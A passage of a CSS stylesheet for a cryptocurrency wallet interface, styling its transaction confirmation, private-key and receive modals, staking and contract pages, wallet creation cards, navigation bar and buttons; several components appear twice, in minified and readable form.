    font-size: 13px;
    color: #fff;
    text-align: right
}

.HardwareOptionButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    position: relative;
    color: #fff;
    margin-top: 22px
}

.HardwareOptionButton:hover {
    background-color: rgba(0, 0, 0, .05)
}

.HardwareOptionButton__icon {
    height: 22px;
    margin-right: 8px;
    position: absolute;
    left: 8px
}

.HardwareOptionButton__title {
    font-size: 17px;
    font-weight: 400;
    color: inherit;
    cursor: pointer
}

.HardwareOptionButton--is-selected {
    border: 1px solid #1bded0;
    color: #1bded0
}

.DropZone {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999999;
    width: 100%;
    height: 100%;
    background: rgba(28, 36, 59, .93);
    -webkit-transition: visibility 175ms, opacity 175ms;
    transition: visibility 175ms, opacity 175ms;
    padding: 20px;
    box-sizing: border-box;
    visibility: hidden;
    opacity: 0
}

.DropZone:after {
    content: "";
    display: block;
    width: 360px;
    height: 360px;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    box-sizing: border-box;
    z-index: 0;
    border: 6px dashed rgba(112, 119, 163, .5);
    border-radius: 30px;
    align-self: center
}

.DropZone__icon {
    height: 90px;
    margin-bottom: 20px
}

.DropZone__title {
    font-size: 22px;
    font-weight: 700;
    color: #fff
}

.DropZone--is-active {
    visibility: visible;
    opacity: 1
}

.StakesPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.StakesPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.StakesPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0
}

.StakesPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: flex-end;
    margin-left: 12px
}

.StakesTable {
    color: #fff;
    border: none;
    border-collapse: collapse
}

.StakesTable thead {
    border-bottom: 1px solid #3b4263;
    background-color: rgba(0, 0, 0, .05)
}

.StakesTable th {
    height: 50px
}

.StakesTable th,
.StakesTable tr {
    text-align: left;
    line-height: 44px
}

.StakesTable tr {
    height: 44px;
    border-bottom: 1px solid #3b4263
}

.StakesTable td {
    text-align: left;
    font-size: 15px
}

.StakesTable__header--node-type {
    width: 100px
}

.StakesTable__header--return-height {
    width: 150px
}

.StakesTable__header--holder {
    width: 450px
}

.StakesTableRow__token-wrapper {
    display: flex;
    flex-direction: row;
    align-items: center
}

.StakesTableRow__token-img {
    height: 20px;
    margin-right: 6px
}

.OfflinePage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1 1
}

.OfflinePage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px
}

.OfflinePage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: #fff;
    margin-bottom: 10px
}

.OfflineCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #242f4b;
    min-height: 435px
}

.OfflineCard__content {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    padding: 0 17px 17px;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto
}

.OfflineCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px
}

.OfflineCard__footer {
    margin-top: auto
}

.OfflineCard__title {
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px
}

.OfflineCard__message,
.OfflineCard__title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.OfflineCard__body {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    align-items: center
}

.OfflineCard__icon {
    height: 116px;
    width: auto;
    align-self: center
}

.ContractPage {
    display: flex;
    flex-direction: row;
    flex: 1 1
}

.ContractPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative
}

.DeployContractContent,
.InteractWithContractContent {
    padding-top: 22px;
    padding-bottom: 44px
}

.ContractPage textarea {
    height: 130px;
    padding-top: 10px
}

.ContractPage input,
.ContractPage select,
.ContractPage textarea {
    margin-bottom: 20px !important
}

.ContractPage form .InputError {
    margin-top: -20px;
    margin-bottom: 20px
}

.ReceiveModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.ReceiveModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 20px
}

.ReceiveModal__public-address-title {
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: #92a2d6;
    margin-bottom: 12px;
    text-transform: uppercase
}

.ReceiveModal__public-address {
    font-size: 17px;
    font-weight: 400;
    text-align: center;
    color: #fff
}

.ReceiveModal__buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 40px
}

.ReceiveModal__qr {
    display: flex;
    align-self: center;
    width: 160px;
    height: 160px
}

.ReceiveModal__faucet {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px
}

.ReceiveModal__faucet-button {
    width: 110px
}

.ReceiveModal__faucet-message {
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #fff;
    margin-top: 12px;
    margin-bottom: 12px
}

.ModalOverlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: rgba(19, 24, 42, .92);
    cursor: pointer
}

.Modal {
    cursor: auto
}

.Modal:focus {
    outline: none
}

.Modal__close-button {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    border-radius: 24px;
    cursor: pointer;
    background: #242f4b;
    pointer-events: none
}

.Modal__close-button,
.Modal__close-button img {
    height: 48px;
    width: 48px
}

.Warning {
    padding: 6px 12px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 6px;
    background-color: rgba(255, 48, 86, .3);
    color: #ff3056;
    font-size: 14px
}

.Warning__learn-more {
    text-decoration: underline;
    color: #fff;
    margin-left: 6px;
    cursor: pointer
}

.PrivateKeyModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 450px;
    height: 500px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.PrivateKeyModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 6px
}

.PrivateKeyModal__instructions {
    font-size: 15px;
    font-weight: 400;
    text-align: center;
    line-height: 20px;
    color: #92a2d6
}

.PrivateKeyModal__private-key {
    background-color: #404c6e;
    outline: none !important;
    border: none !important;
    color: #fff;
    padding: 12px;
    font-size: 17px;
    height: 45px;
    resize: none;
    border-radius: 4px;
    margin-top: 35px;
    margin-bottom: 45px
}

.PrivateKeyModal .GradientButton {
    align-self: center;
    min-width: 200px
}

.TxConfirmationModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.TxConfirmationModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: #fff;
    margin-bottom: 20px;
    display: none
}

.TxConfirmationModal__amount-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__amount {
    font-size: 41px;
    font-weight: 300;
    color: #fff;
    line-height: 50px
}

.TxConfirmationModal__token-name {
    font-size: 13px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 16px;
    text-transform: uppercase;
    margin-bottom: 20px
}

.TxConfirmationModal__to-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__to {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 20px
}

.TxConfirmationModal__holder-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase
}

.TxConfirmationModal__holder {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    line-height: 20px;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word
}

.TxConfirmationModal__rows {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    border-top: 1px solid #687399;
    margin-bottom: auto
}

.TxConfirmationModal__row {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: space-between;
    align-items: center;
    min-height: 24px;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #687399
}

.TxConfirmationModal__row-title {
    font-size: 13px;
    font-weight: 600;
    color: #92a2d6;
    text-align: left;
    line-height: 22px;
    text-transform: uppercase
}

.TxConfirmationModal__row-value {
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    text-align: left;
    line-height: 22px
}

.TxConfirmationModal__password-container {
    display: flex;
    flex-direction: column;
    padding-top: 25px;
    padding-bottom: 30px
}

.TxConfirmationModal__password-title {
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    line-height: 16px;
    margin-bottom: 5px;
    text-align: center
}

@media only screen and (max-height:650px) {
    .TxConfirmationModal {
        -webkit-transform: scale(.8);
        transform: scale(.8)
    }
}

.UnsupportedDevice {
    display: none;
    justify-content: center;
    align-items: center;
    background-color: #1c243b;
    position: absolute;
    z-index: 1000000000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.UnsupportedDevice__content {
    display: flex;
    flex-direction: column;
    max-width: 374px;
    box-sizing: border-box;
    padding: 10px
}

.UnsupportedDevice__logo {
    height: 34px;
    align-self: center
}

.UnsupportedDevice__title {
    font-size: 23px;
    font-weight: 100;
    line-height: 36px;
    margin-top: 32px;
    text-align: center;
    color: #fff;
    margin-bottom: 22px
}

.UnsupportedDevice__app-store-badge {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 22px;
    cursor: pointer
}

.UnsupportedDevice__app-store-badge img {
    height: 54px;
    align-self: center
}

/* @media only screen and (max-width:800px) {
    .UnsupportedDevice {
        display: flex
    }
} */

.Alert {
    display: flex;
    flex-direction: row;
    align-items: center;
    background-color: #242f4b;
    padding: 12px;
    min-width: 500px;
    box-sizing: border-box;
    min-height: 60px;
    box-shadow: 0 0 56px 2px rgba(0, 0, 0, .2)
}

.Alert__icon {
    width: 24px;
    align-self: center
}

.Alert__message {
    font-size: 16px;
    font-weight: 400;
    text-align: center;
    padding-left: 12px;
    padding-right: 12px;
    color: #fff;
    flex: 1 1
}

.Alert__close-button {
    border: none;
    background-color: transparent;
    cursor: pointer;
    color: #fff;
    outline: none
}

.Alert__close-button img {
    width: 16px
}


.Alert {
    display: flex;
    flex-direction: row;
    align-items: center;
    background-color: #242F4B;
    padding: 12px;
    min-width: 500px;
    box-sizing: border-box;
    min-height: 60px;
    box-shadow: 0px 0px 56px 2px rgba(0, 0, 0, 0.2);
}

.Alert__icon {
    width: 24px;
    align-self: center;
}

.Alert__message {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    padding-left: 12px;
    padding-right: 12px;
    color: white;
    flex: 1;
}

.Alert__close-button {
    border: none;
    background-color: transparent;
    cursor: pointer;
    color: #FFFFFF;
    outline: none;
}

.Alert__close-button img {
    width: 16px;
}

.App {
    display: flex;
    flex-direction: column;
    max-width: 1100px;
    height: 100%;
    width: 100%;
}

.ContractPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.ContractPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.DeployContractContent,
.InteractWithContractContent {
    padding-top: 22px;
    padding-bottom: 44px;
}

.ContractPage textarea {
    height: 130px;
    padding-top: 10px;
    margin-bottom: 20px !important;
}

.ContractPage input {
    margin-bottom: 20px !important;
}

.ContractPage select {
    margin-bottom: 20px !important;
}

.ContractPage form .InputError {
    margin-top: -20px;
    margin-bottom: 20px;
}

.CreateWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.CreateWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px;
}

.CreateWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.CreateWalletPage__subtitle {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    color: #8A8FB5;
    margin-top: 16px;
}

.CreateWalletPage__subtitle a {
    margin-left: 6px;
}

.ChoosePasswordCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    min-height: 435px;
    background-color: #8A8FB51F;
    border-radius: 12px;
}

.ChoosePasswordCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    width: 100%;
    margin-left: auto;
    max-width: 360px;
    margin-right: auto;
}

.ChoosePasswordCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    /*border-bottom: 1px solid rgba(75, 81, 110, 0.5);*/
    /*margin-bottom: 17px;*/
}

.ChoosePasswordCard__footer {
    margin-top: auto;
}

.ChoosePasswordCard__title {
    font-size: 17px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.ChoosePasswordCard__subtitle {
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.ChoosePasswordCard__inputs {
    display: flex;
    flex-direction: column;
}

.ChoosePasswordCard__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    width: calc(100% - 24px);
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 20px;
    font-family: 'Alwyn New', "Helvetica Neue", -apple-system, sans-serif;
}

.ChoosePasswordCard__password-input:last-of-type {
    margin-bottom: 2px;
}

.ChoosePasswordCard__error {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px;
}

::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #92A2D6;
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #92A2D6;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #92A2D6;
}

.ChoosePasswordCard__message-wrapper {
    display: flex;
    flex: 1;
    margin-top: 10px;
    margin-bottom: 30px;
    align-items: flex-start;
}

.ChoosePasswordCard__message {
    font-size: 13px;
    font-weight: normal;
    text-align: left;
    line-height: 16px;
    color: #92A2D6;
    margin-left: 8px;
    cursor: pointer;
}

.MnemonicWarningCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #8A8FB51F;
    border-radius: 12px;
    min-height: 435px;
}

.MnemonicWarningCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto;
}

.MnemonicWarningCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    /*border-bottom: 1px solid rgba(75, 81, 110, 0.5);*/
    margin-bottom: 17px;
}

.MnemonicWarningCard__footer {
    margin-top: auto;
}

.MnemonicWarningCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
}

.MnemonicWarningCard__subtitle {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.MnemonicWarningCard__warning-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #ff1d25;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px;
}


.MnemonicWarningCard__warning-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
    max-width: 310px;
}

.MnemonicWarningCard__warning {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: center;
}


.MnemonicWarningCard__icon {
    height: 116px;
    width: auto;
    align-self: center;
}

.DropZone {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999999;
    width: 100%;
    height: 100%;
    background: rgba(28, 36, 59, 0.93);
    transition: visibility 175ms, opacity 175ms;
    padding: 20px;
    box-sizing: border-box;
    visibility: hidden;
    opacity: 0;
}

.DropZone::after {
    content: "";
    display: block;
    width: 360px;
    height: 360px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    box-sizing: border-box;
    z-index: 0;
    border: 6px dashed rgba(112, 119, 163, 0.50);
    border-radius: 30px;
    align-self: center;
}

.DropZone__icon {
    height: 90px;
    margin-bottom: 20px;
}

.DropZone__title {
    font-size: 22px;
    font-weight: bold;
    color: #ffffff;
}

.DropZone--is-active {
    visibility: visible;
    opacity: 1;
}

.EmptyState {
    display: flex;
    flex-direction: column;
    padding: 30px;
    padding-left: 15px;
    padding-right: 15px;
    align-self: center;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.EmptyState__icon {
    width: 80px;
    height: 80px;
    align-self: center;
}

.EmptyState__title {
    font-size: 21px;
    color: white;
    text-align: center;
    margin-top: 8px;
}

.EmptyState__subtitle {
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    color: #404C6E;
    margin-top: 6px;
    margin-bottom: 12px;
}

.GhostButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
}

.GhostButton:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.GhostButton__icon {
    height: 22px;
    margin-right: 8px;
}

.GhostButton__title {
    font-size: 15px;
    font-weight: normal;
    color: white;
    cursor: pointer;
}

.GhostButton__spinner {
    margin-left: auto;
    margin-right: auto;
}

/* .GhostButton--is-disabled{
    cursor: not-allowed;
    pointer-events:none; */

.GradientButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonMnemonic {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonPrivatekey {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonKeystore {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButton:hover {
    background: #19C3C4;
}

.GradientButton:active {
    background: #18b5b6;
}

/* .GradientButton--is-disabled{ */
/*background: #404C6E !important;*/
/*box-shadow: none !important;*/
/* cursor: not-allowed; */
/*pointer-events:none;*/

.GradientButton__title {
    font-size: 18px;
    font-weight: 400;
    /* color: #fff; */
    cursor: inherit;
    text-decoration: none;
}


.GradientButton__title {
    font-size: 18px;
    font-weight: normal;
    color: white;
    cursor: inherit;
    text-decoration: none;
}

.HardwareOptionButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    position: relative;
    color: white;
    margin-top: 22px;
}

.HardwareOptionButton:hover {
    background-color: rgba(0, 0, 0, 0.05);
}


.HardwareOptionButton__icon {
    height: 22px;
    margin-right: 8px;
    position: absolute;
    left: 8px;
}

.HardwareOptionButton__title {
    font-size: 17px;
    font-weight: normal;
    color: inherit;
    cursor: pointer;
}

.HardwareOptionButton--is-selected {
    border: 1px solid #1BDED0;
    color: #1BDED0;
}

.ModalOverlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: #13182aeb;
    cursor: pointer;
}

.Modal {
    cursor: auto;
}

.Modal:focus {
    outline: none;
}

.Modal__close-button {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    height: 48px;
    width: 48px;
    transition: all 0.2s ease-in-out;
    border-radius: 24px;
    cursor: pointer;
    background: #242F4B;
    pointer-events: none;
}

.Modal__close-button img {
    width: 48px;
    height: 48px;
}

.NavBar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #1C243B;
    height: 100px;
    flex-shrink: 0;
}

.NavBar__logo {
    height: 36px;
    align-self: center;
    margin-bottom: 6px;
}

.NavBar--is-centered {
    justify-content: center;
}

/* .NavBar--is-centered .NavBar__logo {
    /*height: 28px;*/
*/ .NavBar__account {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.NavBar__wallet {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.NavBar__wallet-title {
    font-size: 14px;
    font-weight: normal;
    color: #8A8FB5;
    margin-right: 6px;
}

.NavBar__wallet-address {
    font-size: 14px;
    font-weight: normal;
    color: white;
}

.NavBar__wallet-copy-address-icon {
    cursor: pointer;
    margin-left: 6px;
    margin-top: 2px;
}

.NavBar__wallet-copy-address-icon img {
    height: 19px;
}

.NavBar__logout {
    color: #8A8FB5;
    margin-top: 6px;
    cursor: pointer;
    transition: opacity, 0.2s, ease-in-out;
}

.NavBar__network-badge {
    position: relative;
    padding: 0;
    padding-left: 11px;
    padding-right: 22px;
    line-height: 12px;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    text-align: center;
    margin-top: 2px;
    margin-left: auto;
    margin-right: auto;
    cursor: pointer;
    background: #29b3eb;
    background: linear-gradient(to right, #29b3eb 0%, #21edba 100%);
    background-size: 100%;
    color: #1C243B;
    padding-top: 3px;
    height: 18px;
    box-sizing: border-box;
}

.NavBar__network-badge:after {
    display: block;
    content: "";
    width: 9px;
    height: 5px;
    background: transparent url('../public/images/dropdown-arrow@2x.png') no-repeat;
    background-size: 9px 5px;
    position: absolute;
    right: 7px;
    top: 6px;
}


.NavBar__network-badge:hover {
    background: #21edba;
}

.NavBar__network-badge.NavBar__network-badge--is-disabled {
    cursor: not-allowed;
    pointer-events: none;

    /*Make it look disabled and change spacing because we removed the dropdown arrow*/
    background: #1C243B;
    padding-left: 11px;
    padding-right: 11px;
    color: #8A8FB5;
}

.NavBar__network-badge.NavBar__network-badge--is-disabled:after {
    display: none;
}

.OfflinePage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.OfflinePage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px;
}

.OfflinePage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.OfflineCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #242F4B;
    min-height: 435px;
}

.OfflineCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto;
}

.OfflineCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px;
}

.OfflineCard__footer {
    margin-top: auto;
}

.OfflineCard__title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px;
}

.OfflineCard__message {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.OfflineCard__body {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: center;
}

.OfflineCard__icon {
    height: 116px;
    width: auto;
    align-self: center;
}

.OnboardingPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.OnboardingPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 560px;
    height: 550px;
}

.OnboardingPage__image {
    height: 360px;
}

.OnboardingPage__title {
    font-size: 14px;
    font-weight: normal;
    line-height: 17px;
    text-align: center;
    color: #92A2D6;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 6px;
}

.OnboardingPage__description {
    font-size: 14px;
    font-weight: normal;
    line-height: 17px;
    text-align: center;
    color: white;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
}

.OnboardingPage__footer {
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-top: auto;
    height: 75px;
}

.OnboardingPage__restore-button {
    display: block;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 18px;
    color: white;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: normal;
}

.PageHeader {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
}


.PageHeader__title {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    color: #565D8A;
    letter-spacing: 1.5px;
}

.PageHeader--is-sticky {
    top: 0;
    position: relative;
    position: sticky;
    background-color: #242b45;
}

.Pages {
    display: flex;
    flex: 1;
}

.Pages--wallet {
    margin-top: 15px;
    height: 100%;
    overflow-y: hidden;
}

.PrivateKeyModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 450px;
    height: 500px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.PrivateKeyModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 6px;
}

.PrivateKeyModal__instructions {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.PrivateKeyModal__private-key {
    background-color: #404C6E;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 45px;
    resize: none;
    border-radius: 4px;
    margin-top: 35px;
    margin-bottom: 45px;
}

.PrivateKeyModal .GradientButton {
    align-self: center;
    min-width: 200px;
}

.ReceiveModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.ReceiveModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 20px;
}

.ReceiveModal__public-address-title {
